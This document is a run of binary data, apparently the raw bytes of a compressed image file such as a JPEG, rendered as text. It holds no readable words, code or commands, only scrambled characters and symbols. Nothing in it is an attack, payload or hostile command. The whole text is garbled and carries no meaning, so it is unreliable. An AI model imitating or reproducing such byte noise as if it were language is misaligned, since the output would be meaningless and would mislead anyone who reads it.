�U�B���E�x�z~Ccߤ���{#��Ʋ0,A�R�kM(�v^��Zt�|.��ǻ#��YMWY��핝��c�o:���x�n;�Yg��A�\�;��;�ԥ�|�����nƳ�����ЈAX���Vc��U���k�B����������ӏܚ\�V�Ԛp��:v���.��ɴ��ݥ̩֗L�`@�s@��F�6;��`�ܗ��9%!��yMf-jq �.Q5mb�]SR��r����yׂ�L;<���e���A�V��y����Q.�g�o^��qz�����ۖ?!r��	߲��������_ڬȔ|�Rq�e���5˓#LҲEd��c�m�M��f��Q"��Т���?���#qn��WM�1o��P���/u��yי�B|A��?�q�f�~۟��E�}:��ی,!e�y�͖�ܦ���WXa��`ľ�V����5[R�� �����8 j=5qzzsP��'@�K[k�[Ŕ5��X�L�q��n����p���EdEQλT
��)�S#���Oo�u�4n����N�<l��R���Z��dq����/��M��/+Q����ux!�)��Ӎ�.�ד��0�P b$?uX_����e`�f*V�%\��2՗�ܷJĬ�n���������6��5cUV��܄;�/���͉�[E�d5�.��}�xj�O�^��d���f�x�w��}7b��<x�N��zK����C0��8[�ǰ�Ĵ%�۫ć���_�� �"Z8�+~)Y%��o^~:��a� n���1v��W���b2&N ���F7dd``Պ��,����533-��[r�]��-;&�X�F_�Z{�����i�R��%>J���rۮYn�Tn1k�qjݰ��*���b1�]_�k���Ƨ����Hkׅ�V)���ݽo������'&�<Z����5�U�Q3*WY�!��,�>Ζ��iX��o�}?��]3L����	������~E�3.������}m@i��鸰o ��2roÞ.3[���C��m!�� �7�G���V�B��.�R��<aYc��TMϕ��K�~�)3/��α�iדZ��Z3x��n�m�x���7��ǡA�j�T�P���}3!���_�V�:a���ZWh"���e�5&1M�%TE�h����%�eco� �� Z9���V �/9Y5������D�_4� �pNrq¯!�Fc�Mq	\���4v�}���Jۋ�w1������j��nU+o�Ҁ
���o+K+��]M�Z�R*V����?�{d�F��ى��J��B��i�QDF���x-k�L�� ���=yuz��Fx]�*v���h5���=��U��M:�ݴ&�^�~�����6��(�s,�TX�sX2�ǩ�p��r�L��}ǥ��|Yb�����s�O�Or�w,R��p��Z7��knJխ�o��j9��s��eU�]?�� �'�c�ݥ����T�x�c� ����3gb�8c�3h~�l9y����'���2)5�ƿ�M@�`V��&�E�Ï��4��������H���W�������|���V�UiF�f|O�s�@�����8��-R�U{�0���z�W�ݹ��8�k����$Q�T��o Bc6�i�=	�;���N5z�T�fN���֟��KʝRs���������.w�����m����xEߞ�O	��<���Bz���)�}I�Y��3P�@j8�����Ҧ�nV0��D�χ`��S:b��\�Y��F�Z�*��n�J1��b��}��Q�M'�K3�TX=7��[h�L#oC���5�sOMOT��^t~;�Q0N��D������I��\l�İ���W���6���hl_CV���ۍSƪ���
���o��@�h�j66eO�O�6`h�+�����O��+�*|�鑶n��e����������TG�[oը���.���|�zr�3M���|������TS�/˳&�-7�7�i�k]�7)Ym�������eeՁ�ow-�������� 1叙��r���� ^g6X.�3���>��ؾ;ks/-N��f�]g*����K+�tưYZ���=��,!A6B�;vwj_�p��F�NR����UV�+�kZ�a� �c�i�s������V�՗���'8�TT�뱩�E~{G�.��`Z�<���{w���%U�a?by������t���Ӈ���TN#������P�s��8�A�&����\���c���C�86 ՙ�����F^I9*�9�1%�n�����ū]��M��	]p�%�m5ު�Ӧ���jv�]�����Γ�9:�i1�`�y~O���q�_��٬��N��eo�v,v�m���L9MKL�H�I��}Bf9��6�+.O����W���ϣ��)L�~Tc�u�ӆ+.��xq>M�ĩ�Z��Y-�<���7�
�˼�oF�iR	 ee�E}C֖�G��	������и�qkj���ʔ�
�/�\���cjYB�s߸�dS���C�g�|2�D������c��z��5����o�fK�MR���t�W�kd�Qٴ��v��_=�$���R�T�
=�Ch��Vnc��>��ϴ�F�R�ɰ ���-2�w��5����p��8,�&��0�ҽ�}�B�8�NOQd��=y'PVuR��#x���|�J�4��ei'|J����hl����Y��wS�;��I��t3�[�����*i��g�]ߧrY��@����- �;�*͖�B�l�a�
��a3��~�����\��~N}ݮ0(�0~�ï����-��3*�H���߅���ﰵy6�{d��)��P��<ֿ4����M6|��h����~#8�G��v�e�ix�@�����mӊ��v3K��gc���,�C`�riV{\�m�����ۈ�����Č"-`�o[]_�v�5k�,���3MK_��i��K!��샴#D;��Sv3�h{w�;.~�VX�����ILmĹ�Kl�Q��������d<Yԫ���N�wK��I��Fӏ��XN�{B�\�t�-�<��~g��W��,W5YCՑ^��Թ>t;�>?��dP��ݫ�	��İ �wc��Z�i[�]Y� ����X�bo�ٌdm���7��In�ܸ��X����T��y�f�i�9㓭+>vzUn0��آ��C��7�8�wH��MXU$N*�I�����w#?�]>���Z�mK7!8\ߋ����#jH�8��o#��r��i#�,^��I�݅����gpv�e�T�u\��<X��ɓ�Q��7�+?�Ħ���A}�aix��s	��5 [&�Niԃ���׵,@{	䤌\D�I�Y���MU�+�j��N��j�b�%�V��,����&(PN����)�2�����wr(ll��ނ�p+�`\h����x�>+'vݠ���ɫtc;f�풲*K��jj-��!lX�r�6�s�پ��r�����7� ��0ۊ��i��2���,�o�uK��Rf�g�o��r�BN���t�9t�)�xm�_}��Pg�b�,�C�]@��1iq;d6�;����k��M�>3����%Qk�K�t@87Bjme8OƤ�l`��յ��l�h�R)�l,?#5��A��v�¼�x䀀��p�<��M���!�@d�� �����r�S�vr��*uMq�*� N��?x�'H�>n��st���xF�� (�6��\���T��ԭAF��򫪲+�*��պn6[fU�m3q^6B�Ut^�����[3�m��)����6����_��Dϐ/R>VWM�[��9<�1�l�F2�P��U�1�U�e�xޛzl=
�fӠ36�ǷcTwX@y&#�r\Ű&WU����xف��A�����6�W�W��>��^�خ �B�Ψ�Ɲ���
� ���3Z���eY}��׵J�oF���H�.�=5_Y�֘�zs]���+\ -������HxT*�@�؄��`�AMb���X\��,{.d�*����f����� �G�cj�ֶ&���r�S�-��&@|l�J�u�Z���=�xLE����k�=� K��+��3�9��[i:55]��eI+]���5�񁃎�ʂ��� �Ǡeh�x��1T=\��[rz�H}/T�6���~�R�K=�Y�Qcna�ZƳ����������kK@&�g�-�+��oC�o��K���C�4�;�L��է��!��Ԩ5Yr�؍����##'�f�HS�b%��+:�\����b��kM�C�uN`ʻ��~��0ϡ�zi`{� �/��,sػ����U���\o��Ì��43��RƵ,9�;��9�8ͦ�Oz6��� ���N��L�=��5�F��4�K0��S�R�X����/�	k��A��]��s�-�3����4Z=ơJxY��.�����ޫ6� ��E0�	�.�ڞj�~��^�n
��n���q��]���2�j�b�]J�ְj5��R��/�[N{�g���pB'�I�o6v�����+sV�v=%l�6�Ю2t�Yҍ�Q��[K|����*��0�jx��@^��qO�RW�h�u���
�k�j}�NF�����3K� tXT�U��쫓d>N5�Z�pde��39�,�v�Fr�����V�G�>���� ou�&�I���Ø�@�����`���B���k�u���v�cgL�׮��y�[�镣0&�`$��=m�h�����@"&�T�r�Q�x�l'��m��i+�m̔&�U�z�T����� 뒵�|�T�e��S�&B�L��k���6���f�S��@��R&6=�7i�v�ų���%��ug�sv9��ԕj���T�2��$�� K�0,�T�f�FӀ�j��*�V=3[
?"m�<ŋ��6�A�>�o�ve#,i�5��s[Z�d�uϽ��XM��" ǯ�8���g�9KYZ��7�z}�6�zmzm6�?����+�Л��mE�� ����c�ۊXDɶ��hx�����	��b��w�A��n�z�\�b|�J��ƕb��&��Y���������� ;n6��F���m�����Z�����T�dr��B�+�lm���Juopd�&��Y��S�"yY��f]�Xt�6K4�\�j�ղ����^� �u4���↞Ō�6O��E��T��RM_=p�ըl��?�W��io���@<a����r�?�ї|ö�� ���AWP��lWT��g�J��d-�{a���;JQ�Wc��ރ�x��a�70�ې#�q�Wq��eD�Q�N��W�$4z��m�b*�ʳ�`���?����#:۬�������$��9x�H'h�,h����z4A�X��̳`5����ae������e��͵�S�q��Ol1}7�ü_N �~tlS��edLk͙؝�|
��M/�mE��qr�pg%�ry�Q8֧��2u�;��3+U�3�^075�?��<�h,V�����:���I��(�b�	�>�<MosQ�s)%�ִ���X�J�P���^3�!�5���=xI<����
�����C;?����+
�e��RD���+.�o�s)����l��.�:�Q�|�J��gr
���^P�2W¬sQ��g�����XHۨ�k�]�1}6��;n��o4A��q����K��.;� �>*���Ę��R �[��ھ;��	��&޼�;ͧ���� I�.��)�@ߦ|���*�2Al��W�)��(r��jIa"�n�1�d?Hܦ��֯�#
�IQ�6�Z�5�w�A��7�b��6��b����� ��V#��,u���	<x[�n��K�@Ƞ� 2<Xo��j�p�J��𙹛9��S�H�Nͅ�1t��`�0��M��C7����q����X�j�h��e����W!Y���w-����Z����]��s+��Vb� =g�Zh�B/ҙ���*��N��qW����v�VQ��ځe���<O9%� ���Ϫ��U�x��L9����AI�2��ʹc`��l�t�ܪY]�ݚ�G���^�JU��m��%�X��P��h�c�ײ��LJض�J�ۦI�)m�F���mX+���x6�� �jA�����O� �B�v���̭��Z�.*�*&v���%��cӊ��ىs��5ޑW��6Z��%��;{Dx��=���.G���W�<tuZ��Ϥ4�f���x��̚�n[ѴE�sSV�@h��~&V��h~u�Tm�n�o���� ����X����FLl��]���x�� 	�Ve/�ZϕG��Kt�*��Z�̗)���Xjh��R���+�8�]�l{����E����K�Y�el?3ml�]z�T������j�v��!�j5�uy���;;wT��N3�e��w W�תb��I���5��Ϣ�5������rÍ�rр3�*�3YƦ ����H���r �Ճ�m�sc�ȶ5��ӫV ��чޕ������8`���cV�ܸ�K3�y}�^U�!�'�c�L˫�ٱ6KҘ`\��o�T�*��B;U�X'��YGʤ(�rա���0���~G]�.\5l��,S���_x��L����ݪEe]��g
����򴿻�Ǉ1� mcy���>˨ȍM**��qM�Q���,���6����%BQ��t�h�?M���[���בS������݁�͋��wKoD�h�u��.=�y�1���,Ǔ��Xu❆3li����T��]���v�i���x�~4�dzu
�5�m3������
]�Ø0XBy3�ym�Z�_�J���5��ښ>E�ffNjT�]e���
�1FW|w�v�IӠ�8}�ʶ�%��Eد2�1��ȠV�L��+R��ǣ��m�E��*����`�]���z�2����?ǯ�|7FV���.E��T6�C�'���gy��_t�*��pړ�b��X����6(�:wn��!��%�\���/o慫�T��8�.U�M��|z�ׇ-��5�h��I�wP� ��l�ǲe�&���Q������f����]�	�/Y]�V��r&�^X�l�����]IFU8gz�� �^�؁���ea�WX#M�60��u��;��G�Z�*���PP'�k�˵��bߴ�핋eC�w�� 6�UL�v�n�� �7�����m�T?O����VUU���"�,���+�(eۈ-ٷr�6^q+q^�ͼֲ��>�vT�zRiǕ����0D&X��M-f3WiWV;{�m8E�7�#mR�9*L��ىb�l(� ���_em����L���'	�l
ƿx�K-0�h�� �'e�> ]� �<�C F�Ȯ��z�W�RG}��E ���ehw�<f��l�r��=�*���ަd�?��.̐��^��,��kj�p�	����mIBR8p���L
�Sb���Y�On�c� ��{��mU���m������+�؟��Y�ＩK���HT,����y(O�	rn��ع+m*w[kM{K�~J�' �/�Pj6wnA�t=o�4�k��r�ݼu<���"?#>�+8�A�3m؏�&��U�2Z?J�A�y���)#nH��*�^�\=���+ky7S��ܷ��s�4�5�\�̈́��|��G�� ��p#;m,�v ̉�l�hy�YE���R�m*gd��Q���i�WP�̯2��o��@�CK\z�z��:�̋s��A�5q<ƫ�'i�Rą� �A��.�[�4tgf�-`V��V �Ɍ_�r�Z� wYK6����-�J7#7&4������3H�'�h������o���}�o����-�u�By��?Mu�|�I�d�=�� ��"*�%���� {�cX��+�`��W�O��b��nv������������� D    !1A"Qaq 2���#0BRbr��3Cs����$4@Sc�������  ?��<z���o�go&K5 �(\"V�?.[�T�J�惊	:�W��(}1#�]���Q/c�rS���r��p���� ���O/8��Eڜ�/��ힱ�����AY� �i�^��uq��t�'$�<Z���7�i�H��h���ӻ5��]�x��;��Q����<����7��=�Ύ
���P�5�1�qRk�+�{?P�a�	������?[��n���߳�M�-�U)?������* |�-U�~0�Wn��h�ٕQ��B�<���wl��� ���S�MY�VM=Q���۲ݒ��� ���_$n�������Y[E�k牟�������Yg� �*�+1�/�*����-�Q����ח��$j�K/&J�J��[� ������';�H�6��ܓ��ka?n���V��Y�4�NAd�Y�6Y�J���l�#4�4�M3�<�Qs�R���B�m?�}\���:ک:�7���4pV��$����5r��S���*�*�Y��xmș���O$\񞜔 |�v����o(��C��[���V�h�:
⦽1�1��*\�D4 ���  �X���VYy3��r�s<�.�������� D��@�g�Y+��eЭ�g6s��5�tD7�P�x����vvXj�V2t�+̮�)��s'5��]G%a~hw�e��a��y��4i��춊�j`-f}NH����)�92��9`��-�t��d��l������{���G�����*:_t�/�Tۼ;q�3��f��V!f���˞����(��y����Yp��Q�����D�tO�+m�2mgGb�3+2�K5��dVez����YʻA_��G��k���Vx^��5��<��R���������>��	����O4�n��7�j�ңZ� �d�7�Y��/J��w[v^\ר�;��j�3>o�y�/#�;���;����,;�Jy-��Ք��Ŷ}(�tӡF2��Y�rݚ�X���,���Y����d��w7�}E���+�a�/`�L&��I
�ff� Ы���B�
�ʸ�g�=�ݖ�׭z�h_q���������ws|���:,�ڢg.kke1�)�;��/�~P��J�2����쬖[����
�ҏFZr+#��M�j�N�����c�Y�pXr��T�}V�ܓp��u��S�m�UZ�CYQ�{#V�!����Sڶ��;}cB5�&V���Q��M�S�dA������Ŋ�Q�|F��M�L���,s\.'$0�9|�0~ ��g��o��� {(~�}����(t�ՓU�eK�
/�\�Τy����ꏺ���P���/4��a��uݤ��?�[�X���׃����g���a�Kk����DXWf���E����x�0������;`ki��%�1�Z�1���xz���O5Ka��4�Xt�J�Bl֒�U�/��贉Ϥ&;�f^��-��� O�Y��5�4@�^�ܐ7�^�<ժ�Y�G��3��?7�g�wWY�vhú����~b�ku*"&$�3Oc�,?5V�2<KƁ?c�/���9�� iʦ�� C�;��,�U�*�!��\�h!�2��5A�Y���U�=���S4�=l�m�Y�B�R����y�WSthl�n��yB�pNw(nh��1R[�]uc!͝��;��`���su��_�����*����>@�����w�N�4Aol��� �
v.#�h��S�� ��;%��3A�1��ϥ����ᱍ7W��6[M��kS{L�T��ժ�}Z��Y���:p<B�3�l�P�߲n:��%��^���R�ZƦ�<�4zn7G�?WC��!<�z�4�Ի}�4ę(��Z�)��&Q.��x���T�P�4Ȍ�"�Ю��MܻI�q�I��B4㲬�p�G�:�^S�����Uu[27T�}t��Dk5���v�@�R��7��Fvq<��+h�8ǲu;ap�U\$�=Έ���)��p�#��}A(�F��]Fԯ�ћ�j�n���r5��5�?�qL<�K���3槭��{r]ő�ϰ[ot�%���E���ñ7��M;Pt0p�9�ǳ�V�X)��n(���Gq�T{�n�ƈ>��HH��[1n( ���Z4X_�T8Q�՝�w��n��AUZ���u���������rN�>��S�M>&��u7a�7y�>��L�P�z#�Y�n����u�o�>Kn�tw� ��?<yg}����*�e���8;�;���qS�*!K`�M��c��9�kǄ2�HUu,N"G5|���3U�O���O�����O%-�6��y,%�������+Ҩx��/�^����������ӫUژђuK����*ۏG7����ϒȕ��COq]J�b9͓d\�V�y��ց�?J��bT8�9wT+l���Fia!5���nqf
s<Y��J�m����Rw6#�N
�M�0<��/��
�Z�i((�J�4�-�;�_R�'�_�U'��������7���Q��Y�<�za���ԕ����Ҙ�Q��GK�T�Ná[T}���8����� ��n-Ϣ٪�%̪3�La�oo�!D7c�C�5�V�L�A[?�¬ɉi�t���r��� �0C�@�+:ͺ��5r٘�pR�@c\Avp9�ٶh�^ۖ�k�`�Q�d��_��Bwu��ycO1T����� �#��΃�*�H�O��\A�&�j@���	��E�}��Tkl4t�Т٭b��2vG-�p~
jl�	��*l���kdI�r�TiU��i*-sL�B�}O�Psl�~+�C�
U�!:���J"�i�[%ZE��g�2�5�?�T�i�����Murp�(N �/d,�=�m��C����l�n1c�� �'��Y�g�����i�n++m��+�r��5�ڜs�m�6Rq��m��G���*�.a�Yq��{��Y�,�J���áX\������9�_Ҟ�\�n�_d:%S~Ո�b������@��?��m� 護�G�D�궉� ���� �[����Y!)m�j�d� 08�#�F����_��h?��U�X��qu(K�5x�*=�� �A<b���OªT S�Թh8B{�."L+�)����|���,(�;��Y=Щ��0�%�(h��E y o�u�Vp?])�5A��1�HG ��"F2e�h�R�sMѨ�amQ����Njܡl���,w�u�u*g���B�g�U�fjez���DJ��`A����QB���SNы�#�)p|r�V�vrD��W�wG�U��nL���K�u���#5Lt����\.�!��(b,pP�~�Zg계��_��<��SuJ�Z%���S���rZ���d��^~��O8T�M�sY2z&����E�.�H�)7�:�H�V9�8&y͓0\���lAF����HH]>j��vW
�7�s�ṁ�#u�sT d������r��P݂���N�VjW@�� ����?UO�#�r�l{G	{n��t��qScOe��Z@�<Ƀ�Ӏ=HUC&22��tf�.���Sk��:¤ӥ�]pd-�t,+� �Mk�^��M��j����Z$0�XJc��N\�c�B��x�D��UOo8��ʟ`�`����? cD�lM��\>�c��D�o�Q�� �;�=�YM+¨x�ǘ�#)L�H�dI�J�� �&��l�#I���;;G�h2;&o��S��\ꮋ�0�êc��L�Qo%{�U���{�l��9��D�^o��X��C�Ʌ$��q?������H@Ԩ�]V*x�Ks澑���9�yV58�eN�<����T�t������ټq2b`Fkh��\��s���P��|��d׶ђhr;�H�)�(#}
��QZ��f������;V� DFA04��=���a�!�E`,�!���M�����4,B�� j����&DʣBZ�y�i����!T{t~#�:��ly+퍷 ��V��mL}V����D1��L���2��1͐��|Å�g��ki3f��i+�:>��,-3�A����5���LBmQ�)V�_�������WШ>����F�+n���;D����TS�-dZʴ`s����UJ��9��nGt�Te�Ko�G��S}��~+Ъc>��V�P�+=��2�����H>��ϰNx�<n١�VG�?��qL�M��a���ne���v<Ua�ŧ4�5d��9�����æa�.�%s�w���r=���h�qn���uĆ��^
6���s�d0������٣���7=�F���t����W)�8�s��%�x7Lh'^���K��� ���}1���I�JL��X�P�J����쨽�������N������gK�?��IZ|W�-��
����>W�>W�(�Ԥ�rVj8�*u8M²��2ˉ�S����Ppc� ��KjaNp��9<����%�N~I��W���Mρd8��	8[8.���?2V�AU�E�#p�Z�x<7�
��Ul>��O��Bm���V{�n��������}�~�N�dwA���	������q{,R�v�}�j/(�2��S�k��M���ݒ�DZ�M���%�.�CL2V�Ǌ�nȇ2�i�+fsC�h�����3&A+f�O+�BXS�G�e��U6Ե-����h�m�fd����[��6���u��	%��C
hW��׈,U:ZTo���%I�p�d�(�H��6�KL�a���O���N�G�����`"�}����k502䬣UQ��"�̦Z��$ /t	j�p�d���N8�	�T��#2��S��@�i�:z�اTѣ[@��rn��v�;�G9ϲ��awd��luA�p�ltS9 L����Ή��v?���S5�X)�p�A{[ܯX=���Nc�vӰ������v��Dd���6����\!�d�M��-
��7Q��y\�*:���V�����<�To����X��q'���2n\Ji��ٺx�*���H�@�L8��Ci9�{�p�4�4vv���.%����i���/� ����=�U�/�-�WeM����ɑ�Bب�W�5�䶭�Ǘ���T��9�l�F�<�'��8���(���n8 ��:���Fj�X�U&-	�RFi�sMa"V���|�5^%O��G4���d�X�*Z��P�x��h
�����:����gD4d!\_8@���C���0�*�*��+���;T��
 ��6�ќ�TH��@��F�
lS�,��q��.6�"eꛠ�M�I�D��-��f*L��a�<��Gd$ΒV
���H���۶Jg�� ���R�!㸛�c���m���
y�;���ָ˾�_����f�Fߪ�[g�3B���m��ms���s�%V(�uX�K�c��,�Z��?t3��y��z�{��N&�~������.��A�2K9ꛆ`uN�����Ľ��*趉�b@M��0������M���M���y�'�E�&��^!q�=[u��3�?�<�X�py*����=���P�XM�Uj�.~mtO=�gB�N����ת#��S8j��^Q��f����;�𣽧�T��q�ZV7�N�V��� eAv�LJw1��"ۆ��uF�4Pv�����}R��9���0�U��w�u�21���4�T���R����Sh p�@1朷�3ϡO��y,t�
�9��g��VW��i�c��;>�����[�3ł-ѵ���^���p�v��4����e�� DNوj�:)uܽ��Y�i�Bs��.%:�f'����zB%�Ë4"NH�Ls�D�9�c����
��^�WV<�5+a��*��#|�D(B�h cvi�Hd������\��,B�'@��=��]S�"�.�0֌�B����(SU��I
��`w2�N����YQk��a��hS�N}�\7Wp�s�xu�=��k��_GV�0�͠��&��D8�v�kf�[h��x��s>�� Y� K�9v(��dD��c;���� ̯�p��N%
��x��]�>������-������<��-�?E���P�~+/$�St��Qa�8��6� ��&�I�Ca��e*�#�h;��e�E�׽��/�~�sV�M��m�C�C�D�q�A~�I�ZS����m&�^��UcF.3qm�� I@����@�j?�����=1u,�`�� ��VTʹ��+��d�����!Ơ�R��C&�`�\-�)H����[������DU�.�9C�� �c6�y�t�y �4��*ϐ2hX���%zVJ�0�
n�sn��&���X\�)
���2K� H��3*|��YʒЋ�P?ٜ��U�I�ɓ�GX�;4� �n�rX�*�-�ǃV��)A��!�B� L4)pW�t��g�$�+�.�����vh���0�G?�����IW&V��
���4���C8(��AJ5L�#�m","���L 	�sL{�1�J�h�j��IQ*Ո�_��BK�3C�'���Ӿ�~�hPsf���s�ILp�p� �T�rE9�ꭘP��4)�����ns�[<J;�Nh���D���������i������h'JkqU� �4�T���wM���c8D=VFR�&Ń�M,�ˡ�-l�Wo�Pc*�3RͲ4�o�L� {*g�p`}��2#�%o1�萤��D�Tb���Z��9!L���4Mm6"�am�	)��,��N����h9�\���w�ќ'<����9�Y<��i.!6��3�� vXy&�Su��wBa��3�WP�D�áBi8�n��s�Rcc�W�:��T{p4r����M��0:"#���G���!.ӈ�AQ5����֞j�m3�c��ܽ���""v�1����/��J.v<��V��+��e�wy�Wr�6���d ��jx��c�,o{c.2P!٫�m�k�6\�s�M��m|&br�D݆ݔtD{A�5������f�-�!a��~����,����jQ@hl����J��tD��7��De���rF>(�LtN4��R��U��73	��J(����b8�(��Tk�ܘT�1���;&���M���<�Y_~h6L��.J.�!�d�:4���{*]�K��& �� ������u\-�ϩ�	��`��.�ئ�g7�XYX:9���m�C��їK�M��Qc铐��7b�F�w��KCpC��;P��}Ր�w��7�Ynl��:j�e�R3(F�a�\�jlq����z��B��E�WY��Ϻ�R����dL&9�6��]���8��$_z�\d��*Dc?�d�<����}l,n�,�TO�\%q0,��k��X>)�Mg�xF�f99��^�vS�f�y:9��4f���R.Beo�8}�:eS�>�i�.�VM���*��h�mlL�ݢ���IϢi>Be�a�kmN�dЅO���xp=�����!((�D
m����P�M��T��-���lMu�� o;�"��I^���Xg���fjE�ͦ;,n�8n�o�U:��x�;E�pSs�ó?�ɾ.�TEm���G�,�������q�&!0*�ɷ�s�ߦ��A�Jo�
����8*��q�4G���!ea?�>f������{�	E;�����n�[(�g�Qq�)r9��y�ᓺQ越���{y���1�7��J�CsC^�2:N��
'��� p�\_�&� I��dʚb2�65ߢ���χx�K�Sd�X��0��J�]P� ��4$�2��Y'1��:,r�M٫ԥU��xL�P�yN�IXF��ۚ�RTe(!��WB9�}V�N-�w�!L\fՖ��ڟ��aϒ#�"9�{��h�z\,����\�sV������ϑBL�S�mo�c��l�����s�J&�͝��|&2�&/#��^H��1�u�����Q�iB�61��桱:��L�\� ø��!�*��2��
/�hQ~�� ��$���Z�y�<�c�(Ynou�Š�e�6�m���B�O� � hXElx(��(�Sz&�����в�N���#��0��&�E8,<�<��nr���n��d�\�.�� 2�cQ`_�Lxf�\�����沧�9��P��a`٨ao@���8� 
������Hu���� ��X)��vV�{��e;>��Qx�%���9���<fW���(4"a[T�-��wᶺ�Ԟ͔�V{��G�O��^��"ʛ_���i�*I�$Z���5e��F7˓΀ F��iL��eN{��ɳ��w�V���KB��颼ͳ^���
�\��EmM.�[#�S�����si��� E��k�B��P��BW7Ϝ3R�X����]���.�1�5���W7A��b�%T��M��B�X��a?����9�Jgt,��-�Q7\��y��!=��w���L�Mw#*�9�x�����#����A%��il�$�ODC-��IS�m�nز�*�G������ר���Q�������췇��b�b��$�u�x��+���&���1鿺-�N�S����^ɞ���$�hD�~m���5N��*��'s݄�T���̯�A	Ñ�E�� +�pP?�~ɍЧ_�f�H-u���'�PSx�41����.�mS�~HJk����w��^=v�� �>�4�f��[#���~�M�AǊe+�y��	�{��}���^�n��_��#�T�fa1���L�uRs�p���Q�Iٯ��)D����:�y��7���Q��Ǻ��w?$:���%<�{�<�'M?�&�7�`uG�"�C�$)u� eh�V�S������(Rh�������j�fS�lsN�X�Ӈ�*��%Ǻ�!B�Uj����O���KsDCnj8'Bk���'_�m�u�*�+����4�|�S�;�`�:�;F��g���rp)��PI�9��;̛T�����(aX��q�����t� ��h���:-��ʰ":�Og��y�Kf�8i����q��fV:η�h�n�v��|�����'#+f�~�tvD��L��otB�E�#��N꣪��rv�nlS�o���T���!���$�>�j��ׄ���kIf�Nc���L�- �FSd9noT���4'�YuD�D_5y��Z�0J�G�S{CF�Wu��|�2Gm�ߥ�8:7�]Gg��אF�G8�J�ۨ��%��v�'L����-�4����필}�t	���>�'(�V�#!R��~�y�TѢ>+-��G����~���4i��{����;�N��7S%wY=Ֆ'4��0��C�?t�Z&�N9�r�M��x���e��1 ;�McGDo<yJ�Z9�S٦�.h��]S�=Op�2�rkCG���Y���Ԫ���
�ǡ��P�O!w�靊� 
�@s~h��eQ���T�\*r���	���v�%��N�&�־'E��k��WB%~�g��_2�i�e��a �&��5!s'2����곜@��e瓚�J4����p��{EBy4d�U��f���#���἟J~׵8 �+���-���L=�IĝIS��O�E4�)�-hL�Mӹ6���!��ݖ���v���s�*�q��z(S��[=󦃆�ۚYO����T8���D�%L����8�Bkpf�,MՆ�|Gs����fNA;g�KY�]Oe$�y�|�F�G���n� ����)����is���3ca�g��P�Hl�}�Ni�����'��H^�~`�Jjٝ�c�]I'�?dfTo1���?�Wy�����1-T�gwd[��s>�^�vM�)4�:���T���&�~�A�6@ZU՚,f��|�]Piv[���} \�ȂpP����F�D}�=ݚ��9'mC�jO�4��w>�W!�#ԍs�K���lN~��z�;��=�i�y�;��Mo[�SH�rn��%Rs�u_�v��A���J�Y��<M˺���G�lh�d��]
�-�A�%5���5�! ئ��	<���A:�g䒉�Q����{q��rF�z��<�ԏ5
_z�G�Ѣ.9�F�C�k�6q�Ϻ�r�_�~�j��*, oԠ	ͩ��uDr�z=
k��$���>CysP,��V�`���'�i���Ar����O�4Y6��(wTߣ�!Mޗ;�.ef�Y�8�O$,sq�V�����-Q�s����-L�J�s�����i�u3>(�U�5�%L�m��V��z��[}�{�/�E�uЭ[�"�
ò����A��TZ����Q�~6�� �u�I�s�0�L��gq��vXX%b�w~�p�乿%�f�й��l`���o����t&�fD�G٩� ���nk''J%�1���d��E j���t�*H�q���� ��Q��UG���%���5���&�������:!Z�� �k���5� ��Vf�OW@�@�� �l��c	�~h���r��AT?tJk���*@� ���q뒆���k�\�b��ʒ��a�\�[n�G��;d�f�Z}� �蝑�Q��"� �/� ӛ���(�<�Z��D& AuG]�Q h5mLa�Qy�-ͮS��+P����}׃�Ti�7�=��M���
Vw�>�������"Bo�)�Ct�����(�U�Α�-�(�8��Y).�Y	^�p�6˔�)=�Ar �uY�����sQ&�a9��H�jS����g�J4�ޑ��9�ӧb��sT*���	�g�9��B�$qN�E��h��
o'�HX�������d���L���+����k�G�l�I� ���ɰ	�*\��[ڸ����"�M�-���"��<� �?�L�m�C�r�Ӟ�����T	���6ĩ6VpV"�+$͔�f�~g�eH�%I���AX���A쵧�F���U(�\\��B�������uyR�R���0�)B�w�`10�8Y�2�>��9":�U&l�Z��.w�	����]��1�+�PO�]m;!7����rj���4~��t��?|�������@�AWV*�Δ��A�������G��쭻B�����dj� �j�������������.*���=���h�z�Wh�f�Gbq��wM�TLЩ-�/�.-��O�G�f��p����U*��ٿeJ�O�� �Ք�.x�ħ�6�s�B��_��2B��2 ���1�K�d��ѿ�W�V�1� ��p�?=�s��B����s=�D)*��ħhUF�V�Ї�d��~�������ZNT�<�q�T���f�hCp�!�l����_?/�J��z�*�˚go$=��	�Z��XlGPV=��c� �Ğ��u�:q��dت:��:�-"H�H�]b�ach�1 ~�����;���+�T��ш�u
����aM���9 o�M������ت���'�)��.�	Т�P|p���b9��]���:'7�� ��G����1`�� �CJf?H��C�fuYb���Kv�'�e� ��t���3��W�� �J���L�l�8˱F�^i�~j,"U&!�U(��鐙^����}��S��6��V%�9��[d@�Ő£X�
��
ZۧYlNS�E�����}����䭪��C=�}��`2ϒn���Ul���Z[�n?��G�����@~�T�O� ԭ���O�X�1!)@�-Qx�-� U���x�`�y_B��Q2#�����ŵN�	
�[��q����7l�C�{&x��|\䀁�c�V�a�D^�U��:����E�&b���C1�̗����B� S{n���6:��T�Oq�cu�Y)T�5V��'P��Fdy��=@~П�ӚU4�/�a>��\�wAU+���<�k�x�~c�{��s���N�yC�̫l�[!�+`��k���2ʣ��if[ɮ�C����=2X�.r��AFЛ�KIḍT��&�AM��	��*�l8�p��r�쮥tU�"x ��Pt��TT��)��!Q��#�6Ԭ.���m��ʫ�"���Z5p�2`��X����vm�z[����������[？.���h�3O�.�&>&�N�M�s[Nk��(d��������$\�N�#�q%�o�5쿇�Tjjg�>jU5�����V��������e�fe4f�Q��[�	g9T��r~�Z�Ы��\#yLK������������g�Y��!����m��FuU��>I�4}&m�Z��4+�,�E���.�[�{�h�bnz�'�����L����H�M�	�VnxT?��5 H\AJ��W	�v��L-�*���|��WkA�e�V!M��U��I���]�%GQ<��[}�l�Su^��I�4g*%mt�M�|O��굲�ʘ�����-�=�d��2$H7)�gt�� �1�J��8�#ɟտhp��-쪺d=����&�O谓!]p?⸙=B�nP�ʸDM���/Q�)��+n긅����g�l��M>G��Qw�*|���h�x�od$��·x��������~.�h~�e��`�Ϛקu�-�b�OUN�6�Mc�%��K/�eb�0��h���׈��8��S�b����,�J�5���f��{f�T�lc>�˪~���&9�)����ʨ���;�+y)�s~���:n����?<�T��c�z�&���X3 ��I�H6X���"ƻK�@��5Q�6l�C���u�Wi94`or��{Ŀ�>�wNJ��L�Zb[ܦb�m�νo.k�r�%Z���Y��4�<ͬ��y}J�+:��BC{*GXy6�ʫ�-׶���� �g�f������G	